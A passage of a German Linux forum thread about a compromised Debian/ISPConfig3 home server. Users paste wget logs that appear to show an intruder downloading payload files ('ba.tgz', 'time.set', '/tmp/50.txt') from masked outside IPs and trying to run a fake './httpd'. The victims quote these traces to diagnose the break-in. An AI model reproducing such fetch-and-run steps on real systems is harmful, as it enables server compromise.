   200K .......... .......... .......... .......... .......... 51%  125K 2s<br />
   250K .......... .......... .......... .......... .......... 62%  122K 1s<br />
   300K .......... .......... .......... .......... .......... 72%  115K 1s<br />
   350K .......... .......... .......... .......... .......... 82%  116K 1s<br />
   400K .......... .......... .......... .......... .......... 93%  114K 0s<br />
   450K .......... .......... .......... ..                   100%  141K=4.0s<br />
<br />
2009-06-23 19:01:00 (121 KB/s) - `ba.tgz' saved [493611/493611]<br />
<br />
--2009-06-23 19:01:00--  <a href="http://xxx.xxx.xxx.xxx/time.set" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fxxx.xxx.xxx.xxx%2Ftime.set&amp;hash=339312d113d3cacfedb41a56a33f2ebd" rel="nofollow ugc noopener">http://xxx.xxx.xxx.xxx/time.set</a><br />
Connecting to xxx.xxx.xxx.xxx:80... connected.<br />
HTTP request sent, awaiting response... 200 OK<br />
Length: 5542 (5.4K) [text/plain]<br />
Saving to: `time.set'<br />
<br />
     0K .....                                                 100%  140K=0.04s<br />
<br />
2009-06-23 19:01:00 (140 KB/s) - `time.set' saved [5542/5542]<br />
<br />
./run: line 4: ./httpd: No such file or directory<br />
------------------------- snip</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="h4nnib4l123"
		data-content="post-11516"
		id="js-post-11516">

		<span class="u-anchorTarget" id="post-11516"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/h4nnib4l123.1580/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1580" data-xf-init="member-tooltip" style="background-color: #7a3d1f; color: #db9470">
			<span class="avatar-u1580-m" role="img" aria-label="h4nnib4l123">H</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/h4nnib4l123.1580/" class="username " dir="auto" data-user-id="1580" data-xf-init="member-tooltip" itemprop="name">h4nnib4l123</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11516" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-27T23:33:12+0200" data-time="1246138392" data-date-string="27. Juni 2009" data-time-string="23:33" title="27. Juni 2009 um 23:33 Uhr" itemprop="datePublished">27. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11516"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11516/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11516" rel="nofollow">
						#20
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11516"
		data-lb-caption-desc="h4nnib4l123 &middot; 27. Juni 2009 um 23:33 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Folgendes konnte ich einmalig ausfindig machen:<br />
<br />




<blockquote data-attributes="" data-quote="" data-source=""
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			--2009-06-20 19:00:04--  <a href="http://188.24.51.XXX/50.txt" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2F188.24.51.XXX%2F50.txt&amp;hash=f9678ca5a77dabe7cefac91adc840739" rel="nofollow ugc noopener">http://188.24.51.XXX/50.txt</a><br />
Connecting to 188.24.51.XXX:80... connected.<br />
HTTP request sent, awaiting response... 200 OK<br />
Length: 17838 (17K) [text/plain]<br />
Saving to: `/tmp/50.txt'<br />
<br />
     0K .......... .......                                    100%  131K=0.1s<br />
<br />
2009-06-20 19:00:04 (131 KB/s) - `/tmp/50.txt' saved [17838/17838]<br />
<br />
kill: usage: kill [-s sigspec | -n signum | -sigspec] pid | jobspec ... or kill -l [sigspec]
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Klicke in dieses Feld, um es in vollständiger Größe anzuzeigen.</a></div>
	</div>
</blockquote>Die 50.txt ist leider nichtmehr über den obigen Server erreich-/einsehbar.<br />
ein &quot;find /* -name 50.txt&quot; auf meinem Server brachte auch keinen Erfolg.</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				<div class="block-outer-main"><nav class="pageNavWrapper pageNavWrapper--mixed ">



<div class="pageNav  ">
	

	<ul class="pageNav-main">
		

	
		<li class="pageNav-page pageNav-page--current "><a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/">1</a></li>
	


		

		
			

	
		<li class="pageNav-page pageNav-page--later"><a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-2">2</a></li>
	

		

		

		

	
		<li class="pageNav-page "><a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-3">3</a></li>
	

	</ul>

	
		<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-2" class="pageNav-jump pageNav-jump--next">Weiter</a>
	
</div>

<div class="pageNavSimple">
	

	<a class="pageNavSimple-el pageNavSimple-el--current"
		data-xf-init="tooltip" title="Wechsle zu Seite"
		data-xf-click="menu" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
		1 von 3
	</a>
	

	<div class="menu menu--pageJump" data-menu="menu" aria-hidden="true">
		<div class="menu-content">
			<h4 class="menu-header">Wechsle zu Seite</h4>
			<div class="menu-row" data-xf-init="page-jump" data-page-url="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-%page%">
				<div class="inputGroup inputGroup--numbers">
					<div class="inputGroup inputGroup--numbers inputNumber" data-xf-init="number-box"><input type="number" pattern="\d*" class="input input--number js-numberBoxTextInput input input--numberNarrow js-pageJumpPage" value="1"  min="1" max="3" step="1" required="required" data-menu-autofocus="true" /></div>
					<span class="inputGroup-text"><button type="button" class="js-pageJumpGo button"><span class="button-text">Weiter</span></button></span>
				</div>
			</div>
		</div>
	</div>


	
		<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-2" class="pageNavSimple-el pageNavSimple-el--next">
			Weiter <i aria-hidden="true"></i>
		</a>
		<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/page-3"
			class="pageNavSimple-el pageNavSimple-el--last"
			data-xf-init="tooltip" title="Letzte">
			<i aria-hidden="true"></i> <span class="u-srOnly">Letzte</span>
		</a>
	
</div>

</nav>



</div>

				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								Du musst dich einloggen oder registrieren, um hier zu antworten.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>











<div class="blockMessage blockMessage--none">
	

	

</div>







</div>
				
			</div>

			
				<div class="p-body-sidebar">
					
					
						<div class="block">
		<div class="block-container"  data-widget-id="11" data-widget-key="idgside" data-widget-definition="html">
			
				<h3 class="block-minorHeader">Werbung</h3>
			
			<div class="block-body block-row">
				<div data-idg-sizes="[[120,600],[160,600],[160,800]]" class="idgGoogleAdTag" id="ad_sky">
</div>
			</div>
		</div>
	</div>
					
					
				</div>
			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://www.howtoforge.de" itemprop="item">
			<span itemprop="name">Startseite</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Foren</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#linux-foren.3" itemprop="item">
			<span itemprop="name">Linux Foren</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/installation-und-konfiguration.7/" itemprop="item">
			<span itemprop="name">Installation und Konfiguration</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		
	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
				<div class="p-footer-row-main">
					<ul class="p-footer-linkList">
					
						
							<li><a href="/misc/cookies" rel="nofollow"
								data-xf-init="tooltip" title="Cookie-Einwilligung"
								data-xf-click="cookie-consent-toggle">
								<i class="fa--xf far fa-cookie" aria-hidden="true"></i> Cookies
							</a></li>
						
						
						
							<li><a href="/misc/language" data-xf-click="overlay"
								data-xf-init="tooltip" title="Sprache auswählen" rel="nofollow">
								<i class="fa--xf far fa-globe" aria-hidden="true"></i> Deutsch [Du]</a></li>
						
					
					</ul>
				</div>
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					
						
							<li><a href="https://www.howtoforge.de/impressum/" data-xf-click="">Kontakt</a></li>
						
					

					
						<li><a href="/help/terms/">Nutzungsbedingungen</a></li>
					

					
						<li><a href="https://www.howtoforge.de/datenschutz/">Datenschutzerklärung</a></li>
					

					
						<li><a href="/help/">Hilfe</a></li>
					

					
						<li><a href="https://www.howtoforge.de">Startseite</a></li>
					

					<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS-Feed"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS-Feed</span></span></a></li>
				</ul>
			</div>
		</div>

		
			<div class="p-footer-copyright">
			
				<a href="https://xenforo.com" class="u-concealed" dir="ltr" target="_blank" rel="sponsored noopener">Community platform by XenForo<sup>&reg;</sup> <span class="copyright">&copy; 2010-2022 XenForo Ltd.</span></a>
				 - <a href="http://www.xendach.de" target="_blank" class="concealed" rel="nofollow">Deutsch von xenDach <span>&copy;2010-2014</span></a>
			
			</div>
		

		
	</div>
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
		
	
		
		
		

		<ul class="notices notices--bottom_fixer  js-notices"
			data-xf-init="notices"
			data-type="bottom_fixer"
			data-scroll-interval="6">

			
				
	<li class="notice js-notice notice--primary notice--cookieAdvanced"
		data-notice-id="-1"
		data-delay-duration="0"
		data-display-duration="0"
		data-auto-dismiss="0"
		data-visibility="">

		
		<div class="notice-content">
			
			
	<div class="u-pageCentered">
		

		<div class="cookies-main">
			<h2>Wir schützen deine Privatsphäre</h2>
			<p>Wir verwenden essentielle <a href="/help/cookies">Cookies</a>, damit diese Website funktioniert, und optionale Cookies, um den Komfort bei der Nutzung zu verbessern.</p>
			<p><a href="#" data-xf-click="toggle" data-target="#cookieConsentConfig">Siehe weitere Informationen und konfiguriere deine Einstellungen</a></p>
		</div>

		<div class="cookies-buttons u-inputSpacer _u-alignCenter">
			<a href="/misc/cookies?update=1&amp;accept=1&amp;t=1769007899%2C62be8427a5ba29b5ea3e2243197193fb" class="button--notice button--primary button" data-xf-click="cookie-consent" xicon="confirm"><span class="button-text">

				Alle Cookies akzeptieren
			</span></a>

			<a href="/misc/cookies?update=1&amp;reject=1&amp;t=1769007899%2C62be8427a5ba29b5ea3e2243197193fb" class="button--link button" data-xf-click="cookie-consent" xicon="cancel"><span class="button-text">

				Optionale Cookies ablehnen
			</span></a>
		</div>

	
			<form action="/misc/cookies?update=1" method="post" class=""
				 data-xf-init="cookie-consent-form ajax-submit" data-force-flash-message="true" id="cookieConsentConfig"
			>
				<input type="hidden" name="_xfToken" value="1769007899,62be8427a5ba29b5ea3e2243197193fb" />
				

		<div class="cookies-options">

			
			<dl class="formRow formRow--fullWidth">
				<dt>
					<div class="formRow-labelWrapper"></div>
				</dt>
				<dd>
					
			<ul class="inputChoices">
				<li class="inputChoices-choice"><label class="iconic iconic--toggle"><input type="checkbox"  value="1" checked="checked" disabled="1" /><i aria-hidden="true"></i><span class="iconic-label">Essentielle Cookies</span></label></li>

			</ul>
		
					<div class="formRow-explain">Diese Cookies sind erforderlich, um Kernfunktionen wie Sicherheit, Netzwerkmanagement und Zugänglichkeit zu ermöglichen. Sie können nicht abgelehnt werden.</div>
				</dd>
			</dl>
		

			
				
			<dl class="formRow formRow--fullWidth">
				<dt>
					<div class="formRow-labelWrapper"></div>
				</dt>
				<dd>
					
			<ul class="inputChoices">
				<li class="inputChoices-choice"><label class="iconic iconic--toggle"><input type="checkbox"  name="consent[optional]" value="1" class="js-consent_optional" /><i aria-hidden="true"></i><span class="iconic-label">Optionale Cookies</span></label></li>

			</ul>
		
					<div class="formRow-explain">Durch das Setzen dieser Cookies bieten wir verbesserte Funktionen für die Nutzung der Seite. Werden diese abgelehnt, stehen die erweiterten Funktionen nicht mehr zur Verfügung.</div>
				</dd>
			</dl>
		
			

			
			<dl class="formRow formRow--fullWidth">
				<dt>
					<div class="formRow-labelWrapper"></div>
				</dt>
				<dd>
					
			<ul class="inputChoices">
				<li class="inputChoices-choice"><label class="iconic iconic--toggle"><input type="checkbox"  name="consent[_third_party]" value="1" class="js-consent__third_party" /><i aria-hidden="true"></i><span class="iconic-label">Drittanbieter-Cookies</span></label></li>

			</ul>
		
					<div class="formRow-explain">Von Drittanbietern gesetzte Cookies können erforderlich sein, um Funktionen in Verbindung mit verschiedenen Dienstanbietern für Sicherheits-, Analyse-, Leistungs- oder Werbezwecke zu betreiben.</div>
				</dd>
			</dl>
		

			
			<dl class="formRow formRow--fullWidth">
				<dt>
					<div class="formRow-labelWrapper"></div>
				</dt>
				<dd>
					
				<ul class="listInline listInline--bullet">
					<li><a href="/help/cookies">Detaillierte Cookie-Verwendung</a></li>
					
						<li><a href="https://www.howtoforge.de/datenschutz/">Datenschutzerklärung</a></li>
					
				</ul>
			
				</dd>
			</dl>
		

		</div>

		<button type="submit" class="button--notice button"><span class="button-text">Cookie-Einstellungen speichern</span></button>
	
				
			</form>
		


	</div>

		</div>
	</li>

			
		</ul>
	

	
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
		
	</div>



	<script src="/js/vendor/jquery/jquery-3.5.1.min.js?_v=a193d88c"></script>
	<script src="/js/vendor/vendor-compiled.js?_v=a193d88c"></script>
	<script src="/js/xf/core-compiled.js?_v=a193d88c"></script>
	<script src="/js/xf/code_block-compiled.js?_v=a193d88c"></script>
<script src="/js/xf/notice.min.js?_v=a193d88c"></script>

	<script>
		jQuery.extend(true, XF.config, {
			// 
			userId: 0,
			enablePush: false,
			pushAppServerKey: '',
			url: {
				fullBase: 'https://forum.howtoforge.de/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=3&l=3&d=1683635214',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'advanced',
				consented: []
			},
			cacheKey: '773a0fc94b2822488f0165e3850f739d',
			csrf: '1769007899,62be8427a5ba29b5ea3e2243197193fb',
			js: {"\/js\/xf\/code_block-compiled.js?_v=a193d88c":true,"\/js\/xf\/notice.min.js?_v=a193d88c":true},
			css: {"public:bb_code.less":true,"public:message.less":true,"public:notices.less":true,"public:extra.less":true},
			time: {
				now: 1769007899,
				today: 1768950000,
				todayDow: 3,
				tomorrow: 1769036400,
				yesterday: 1768863600,
				week: 1768431600
			},
			borderSizeFeature: '3px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 209715200,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://forum.howtoforge.de/styles/default/xenforo/bell.png'
		});

		jQuery.extend(XF.phrases, {
			// 
			date_x_at_time_y: "{date} um {time} Uhr",
			day_x_at_time_y:  "{day} um {time} Uhr",
			yesterday_at_x:   "Gestern um {time} Uhr",
			x_minutes_ago:    "Vor {minutes} Minuten",
			one_minute_ago:   "Vor einer Minute",
			a_moment_ago:     "Vor einem Moment",
			today_at_x:       "Heute um {time} Uhr",
			in_a_moment:      "In einem Moment",
			in_a_minute:      "In einer Minute",
			in_x_minutes:     "In {minutes} Minute(n)",
			later_today_at_x: "heute um {time}",
			tomorrow_at_x:    "Morgen um {time}",

			day0: "Sonntag",
			day1: "Montag",
			day2: "Dienstag",
			day3: "Mittwoch",
			day4: "Donnerstag",
			day5: "Freitag",
			day6: "Samstag",

			dayShort0: "So",
			dayShort1: "Mo",
			dayShort2: "Di",
			dayShort3: "Mi",
			dayShort4: "Do",
			dayShort5: "Fr",
			dayShort6: "Sa",

			month0: "Januar",
			month1: "Februar",
			month2: "März",
			month3: "April",
			month4: "Mai",
			month5: "Juni",
			month6: "Juli",
			month7: "August",
			month8: "September",
			month9: "Oktober",
			month10: "November",
			month11: "Dezember",

			active_user_changed_reload_page: "Der aktive Benutzer hat sich geändert. Lade die Seite für die neueste Version neu.",
			server_did_not_respond_in_time_try_again: "Der Server antwortet nicht. Bitte versuche es noch einmal.",
			oops_we_ran_into_some_problems: "Oops! Wir sind auf ein Problem gestoßen.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! Wir sind auf ein Problem gestoßen. Bitte versuche es später noch einmal. Weitere Fehlerdetails findest du in der Browserkonsole.",
			file_too_large_to_upload: "Die Datei ist zu groß, um hochgeladen zu werden.",
			uploaded_file_is_too_large_for_server_to_process: "Die hochgeladene Datei kann aufgrund ihrer Größe vom Server nicht verarbeitet werden.",
			files_being_uploaded_are_you_sure: "Die Dateien werden noch immer hochgeladen. Bist du sicher, dass du dieses Formular abschicken möchtest?",
			attach: "Dateien anhängen",
			rich_text_box: "Rich-Text-Feld",
			close: "Schließen",
			link_copied_to_clipboard: "Link in die Zwischenablage kopiert.",
			text_copied_to_clipboard: "Text wurde in die Zwischenablage kopiert.",
			loading: "Die Seite wird geladen…",
			you_have_exceeded_maximum_number_of_selectable_items: "Du hast die maximale Anzahl der auswählbaren Elemente überschritten.",

			processing: "Bearbeitung",
			'processing...': "Bearbeitung…",

			showing_x_of_y_items: "{count} von {total} Elementen werden angezeigt",
			showing_all_items: "Anzeige aller Elemente",
			no_items_to_display: "Keine anzuzeigenden Einträge",

			number_button_up: "Erhöhen",
			number_button_down: "Verringern",

			push_enable_notification_title: "Push-Benachrichtigungen erfolgreich für Howtoforge - Linux Howtos und Tutorials aktiviert",
			push_enable_notification_body: "Danke für das Einschalten der Push-Benachrichtigungen!"
		});
	</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	





	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://forum.howtoforge.de/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/",
    "headline": "Nach Wochenende kein Zugriff mehr auf phpmyadmin... Debian 5 + ISPconfig3",
    "articleBody": "Guten Tag,\r\n\r\nich habe ein Problem, was mir die letzten nerven raubt...\r\nIch habe mir aufn Homeserver Debian 5 installiert mit ISPconfig3 von diesem Tutorial:\r\n\r\nDer Perfekte Server - Debian Lenny (Debian 5.0) [ISPConfig 3]\r\n\r\nEs lief auch alles...",
    "articleSection": "Installation und Konfiguration",
    "author": {
        "@type": "Person",
        "name": "gbit"
    },
    "datePublished": "2009-06-15T12:38:18+00:00",
    "dateModified": "2010-06-29T14:20:48+00:00",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/ReplyAction",
        "userInteractionCount": 47
    },
    "publisher": {
        "@type": "Organization",
        "name": "Howtoforge - Linux Howtos und Tutorials"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://forum.howtoforge.de/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/"
    }
}
			</script>
		
	


</body>
</html>









